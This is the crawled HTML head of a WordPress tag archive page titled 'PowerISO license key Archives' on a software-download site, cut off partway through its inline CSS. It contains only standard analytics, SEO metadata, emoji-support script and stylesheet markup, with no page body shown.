

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/poweriso-license-key/
body_size: 25902
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PowerISO license key Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/poweriso-license-key/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PowerISO license key Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/poweriso-license-key/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/poweriso-license-key/","url":"https://ltsoft.xyz/tag/poweriso-license-key/","name":"PowerISO license key Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/tag/poweriso-license-key/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/tag/poweriso-license-key/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2020/11/Download-poweriso-serial-key-for-windows-Latest-version.png","breadcrumb":{"@id":"https://ltsoft.xyz/tag/poweriso-license-key/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/tag/poweriso-license-key/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2020/11/Download-poweriso-serial-key-for-windows-Latest-version.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2020/11/Download-poweriso-serial-key-for-windows-Latest-version.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/poweriso-license-key/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"PowerISO license key"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; PowerISO license key Tag Feed" href="https://ltsoft.xyz/tag/poweriso-license-key/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ltsoft.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.8' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/1132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; 